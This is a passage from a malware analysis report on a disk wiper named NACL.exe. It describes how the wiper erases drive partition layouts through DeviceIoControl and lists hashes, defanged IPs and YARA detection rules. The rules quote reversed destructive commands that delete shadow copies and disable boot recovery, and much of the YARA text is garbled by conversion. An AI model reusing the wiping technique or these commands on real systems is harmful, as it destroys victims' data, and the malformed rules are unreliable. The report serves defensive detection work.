| File: NACLexe<br><b>El Dos Header</b>       | <b>File Name</b> |                                    | C:\Users\Public\NACL.exe                 |  |
| Nt Headers                                  | File Type        |                                    | Portable Executable 32                   |  |
| File Header<br><b>日 国 Optional Header</b>   | File Info        |                                    | Microsoft Visual C++ 8                   |  |
| Data Directories [x]                        | File Size        | 220.34 KB (225624 bytes)           |                                          |  |
| Section Headers [x]                         | PE Size          | 212.50 KB (217600 bytes)           |                                          |  |
| Import Directory<br>Resource Directory      | Created          | Tuesday 26 December 2023, 15.23.50 |                                          |  |
| Relocation Directory                        | Modified         | Monday 25 December 2023, 21.52.14  |                                          |  |
| Debug Directory<br><b>Address Converter</b> | Accessed         |                                    | Thursday 28 December 2023, 12.15.51      |  |
| Dependency Walker                           | MD <sub>5</sub>  | F9431CF3ABCC85DA8431F5480EE68F08   |                                          |  |
| <b>Hex Editor</b><br><b>Identifier</b>      | $SHA-1$          |                                    | 720C467046514F7376473B11271EBCB8D0A7E439 |  |
| <b>Import Adder</b>                         |                  |                                    |                                          |  |
| <b>Quick Disassembler</b><br>Rebuilder      | Property         |                                    | Value                                    |  |
| <b>Resource Editor</b>                      | CompanyName      |                                    | <b>Attest Inspection</b>                 |  |
| <b>UPX Utility</b>                          | FileDescription  |                                    | table primmer                            |  |
|                                             | FileVersion      |                                    | 3.0.1.1                                  |  |
|                                             | InternalName     |                                    | Ptable.exe                               |  |
|                                             | LegalCopyright   |                                    | Copyright (C) 2023 Attest                |  |
|                                             | OriginalFilename |                                    | Ptable.exe                               |  |
|                                             | ProductName      |                                    | Ptable                                   |  |

<span id="page-22-0"></span>*Figure 27: NACL.exe file details, its development in Microsoft Visual C++*



<span id="page-22-1"></span>*Figure 28: Suspicious kernel32.dll libraries import*

During the analysis of the code, it is also evident that the modified part of the code is located at the address **0x00401010.**



<span id="page-23-0"></span>*Figure 29: Changes to perform malicious actions*



<span id="page-24-0"></span>*Figure 30: Part of the code where the specified directory is called*

Into the code are variables and markers, where loads **kernel32.dll** using **LoadLibraryW**, and uses the **GetProcAddress** function to find the addresses of some functions that were defined earlier. Then it will use a function "**stdio\_common\_vswprintf\_s**" that calls the string **\\.\c:** . The malware will then call the **CreateFileW** function to create an entry in that directory and store it in the **iVar3** variable. It then checks if it is incorrect. If it is not, it will call **DeviceIoControl** with the previously opened process handle and flag **0x7c100.**

Flag *0x7c100* is **IOCTL\_DISK\_DELETE\_DRIVE\_LAYOUT** used to delete table partitioning and disk information.

<span id="page-24-1"></span>

Capabilities of this malware removal program:



*Figure 32: Malware capacities analysis*

## <span id="page-25-0"></span>• **Dynamic analysis:**

To understand the behaviours of the malware, was performed dynamic analysis, which consists of its execution. If we try to run it as a simple user, the file will not be executed. When we **debug** it, after getting the directory, it deletes the boot signatures and the operating system cannot be booted anymore.



**FIDETURY ENNA** 

יותי ומחיימים - זווותמתי וגומווו וווותמת ממזכ". ע*וימתות ה*וו

<span id="page-26-0"></span>*Figure 33: NACL.exe debugger*



*Figure 34: After NACL.exe execution*

<span id="page-26-1"></span>



*Figure 35: Attemps after reboot*

<span id="page-27-1"></span>After running **NACL.exe**, when attempting to start the operating system, it fails to find the **BOOT** directory.

## <span id="page-27-0"></span>*MITRE ATT&CK* **techniques**

Z.



*Figure 36: Local.exe*

<span id="page-27-3"></span><span id="page-27-2"></span>

*Figure 37: NACL.exe*



<span id="page-28-2"></span>*Figura 38: staging.exe*

## <span id="page-28-0"></span>**Indicators of Compromise & Yara Rules**

#### **HASH Values**

#### **NACL.exe** (Original name *Ptable.exe*)

**SHA-256**: 36cc72c55f572fe02836f25516d18fed1de768e7f29af7bdf469b52a3fe2531f **SHA-1**: 720c467046514f7376473b11271ebcb8d0a7e439 **MD5**: f9431cf3abcc85da8431f5480ee68f08

#### **p.ps1 (pusher.ps1)**

**SHA-256**: c8b72d6416df83ee44134c779f70125cf1713d8797b0128ef591a7fe15674ac8 **SHA-1**: a973e19aafa2de9ae63964e1fa06a8671eec91e7 **MD5**: 4278de224c8b12c7f202d8ce5c6b3c17

#### **Staging.exe**

**SHA-256**:

08514D2E25F054F4436872AA75A9B64A4A7C68823B27D4C4215D7D194DC6602E **SHA-1**: 4b80478091b204e76ecdfffa275637bb1b98d103 **MD5**: 6236b621195dba9c83305c61b9ad0c71

#### *Local.exe*

**SHA-256**: 9f8bc496368241979ad77d62928dbc00f2104467dc98a1baa84e1a71915bfa58 **SHA-1**: 4b80478091b204e76ecdfffa275637bb1b98d103 **MD5**: 6236b621195dba9c83305c61b9ad0c71

#### **1.exe** (Plink)

**SHA-256**: b4862f8db04c475e5f96c302be83f42c0eda8411152ed84fa40c3170f69a813f **SHA-1**: 4e265736eaa201e270d851074878dfa60259e806 **MD5**: deaed4f96276c8eb5c8f712e519f3506

#### <span id="page-28-1"></span>**IP:**

**84.54.51[.]25 NL 95.221.229[.]192 RU 210.178.17[.]96 KR 146.177.190[.]20 GB 143.198.143[.]69 US 166.149.132[.]96 US 45.58.36[.]254 CA 3.97.51[.]116 CA 99.79.143[.]35 CA**

#### **192.229.211[.]108 US 103.109.100[.]233 HK**

## <span id="page-29-0"></span>**Yara Rules – their application is suggested in Endpoint Detection & Response devices:**

#### **1. rule apt\_LowEraser\_wiper\_metadata**

```
{
  strings:
     $name_in_pdb = "\\LowEraser"
     $signer_name = "Attest Inspection Limited"
     $signer_serial_num = {73 C8 38 96 1F A7 A0 12 49 41 92 5C 93 08 75 A6}
     $rich_header = {7E EE 2D CD 3A 8F 43 9E 3A 8F 43 9E 3A 8F 43 9E}
  condition:
     any of them
}
rule apt_LowEraser_wiper_code
{
  strings:
     \deltadelete_drive_ioctl = {6A 00 6A 00 6A 00 6A 00 6A 00 6A 00 68 00 C1 07 00}
     \text{Scalls\_code} = \{ \text{FF } 95 \text{ F0 } \text{FD } \text{FF } \text{FF } 56 \text{ FF } D7 \}condition:
     any of them
}
2.rule homeland justice - AllinOneNeo
 {
 strings:
 \$ = \{ \text{fa } c0 \text{ c7 } e5 \text{ 61 } f \text{f } b9 \text{ a}0 \text{ 96 } \}condition:
 all of them
 }
3. rule homeland justice - AllinOneNeo
 {
 strings:
 $ = \{//8ce4b16b22b58894aa86c421e8759df3
 c6 [2-6] 8c
 c6 [2-6] e4
 c6 [2-6] b1
 c6 [2-6] 6b
 c6 [2-6] 22
 c6 [2-6] b5
 c6 [2-6] 88
 c6 [2-6] 94
 c6 [2-6] aa
```
c6 [2-6] 86 c6 [2-6] c4 c6 [2-6] 21 c6 [2-6] e8 c6 [2-6] 75 c6 [2-6] 9d c6 [2-6] f3 }  $$ = !This$ condition: all of them } {

## **4. rule homeland justice - AllinOneNeo**

```
strings:
$ = { 90 90 90 90 6b 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 }
condition:
all of them
}
```
## **5. rule homeland justice - AllinOneNeo**

{ strings:  $$ = { }$ c6 [2-6] e0 c6 [2-6] f2 c6 [2-6] eb c6 [2-6] 8c c6 [2-6] 5c c6 [2-6] d4 c6 [2-6] a8 c6 [2-6] e3  $c6$  [2-6]  $c0$ c6 [2-6] 62 c6 [2-6] 6b  $c6$  [2-6] 12 c6 [2-6] 8a c6 [2-6] 2f c6 [2-6] 5d c6 [2-6] 5d c6 [2-6] 0d }  $$ = char_id$  wide ascii condition: all of them

}

#### **6. rule homeland justice - AllinOneNeo**

```
{
strings:
$ = wxyz0123456789.-JKLMNOPghijklmnopqrstuvQRSTUVWXYZabcdefABCDEFGHI
condition:
all of them
}
```
#### **7. rule homeland justice - AllinOneNeo**

{ strings:  $$ = %sdo = 3$  $$ = : **:SMZ$$  $$ = :-:MNEW$ condition: any of them }

#### **8. rule homeland justice - wiperninfostealer strings:**

 $$s1 = {4459 BC 70 D9 FB B1 6E}$ \$s2 = {7A 39 39 FA CE 1E BF 5C}  $$s3 = {D9}$  FB B1 6E E1 7B 51}  $$s4 = {26}$  1F FD AB D6 EE 7D CB}  $$s5 = {2B 67 6B DF B8 E1 2F 4D}$ condition: uint $16(0) = 0x5a4d$  and 2 of (\$s\*)

}

{

## **9.rule homeland justice - bi\_bi\_wiper wiper**

```
strings:
  $fty1 = "exe" wide
  $fty2 = "d1" wide
  $fty3 = ".sys" wide
  $string1 = "[+] <b>Stats</b>: %d | %d"$string2 = "[!] Waiting For Queue"
  $string3 = "[+] Round %d"
  $string4 = "[+] Path: %s"
  $string5 = "[+] CPU cores: %d, Threads: %d"
  $cmd1 = "lla/ teIuq/ swodahs eteled nimdassv c/ exe.dmc"
  $cmd2 = "eteled ypocwodahs cimw c/ exe.dmc"
```
\$cmd3 = "eruliafllaerongi ycilopsutatstoob }tluafed{ tes / tidedcb c / exe.dmc"

```
$cmd4 = "on delbaneyrevocer }tluafed{ tes/ tidedcb c/ exe.dmc"
  condition:
    uint16(0) = 0x5A4D and
    2 of ($ftype*) and
    3 of ($string*) and
    any of ($cmd*)
}
```
#### **10. rule homeland justice- bi\_bi\_wiper wiper**

```
{
  strings:
    $string1 = "[+] <br>Stats: %d | %d"$string2 = "[!] Waiting For Queue"
    $string3 = "[+] Round %d"
    $string4 = "[+] Path: %s"
    $string5 = "[+] CPU cores: %d, Threads: %d"
  condition:
    uint32(0) = 0x464c457f and 3 of them
}
```
#### **11. rule homeland justice - babycarrot**

```
\left\{ \right.strings:
$s1 = afx.MG ascii
$s2 =$785b2222-df79-48b6-9824-4def50284906 ascii
$s3 = {???????00 00 11 14 0a 16 0b 2b 2c 02 07 19 6f}????????
$s4 = \{????????28 \text{ df } 00\ 00\ 0a\ 26\ 28\text{ de } 00\ 00\ 0a\ 28\text{ df }\}???????condition:
uint16(0) = 0x5a4d and
filesize < 2MB and
1 of them
}
```
## **12. rule homeland justice - linux\_wiper\_bibi**

```
strings:
```
 $$ = {2E 00 00 00 42 00 00 00 69 00 00 00 42 00 00 00 69 00 00 00 00 00}$  $$ =$  BiBi wide

- $$ = [-] \; States: \% d | \% d \n$
- $\$  = \lceil + \rceil Round %d\n
- $\$  = \lceil + \rceil Path: %s\n
- $\$  = \div CPU cores: %d, Threads: %d\n
- $$ = {F0 FA 02}$  [3-5] D0 07 00 00 [2-3] 05 00 00 00}
- $$ = \{42 \text{ OF } 00 \, [3-5] \, \text{ES } 03 \, 00 \, 00 \, [2-3] \, 01 \, 00 \, 00 \, 00 \}$
- $$ = \{C6 2D 00 [3-5] 2C 01 00 00 [2-3] 03 00 00 00\}$
- $$ = \{96\,98\,00\, [3-5] \, \text{F4}\,01\,00\,00\, [2-3] \,06\,00\,00\,00\}$

condition: 4 of them }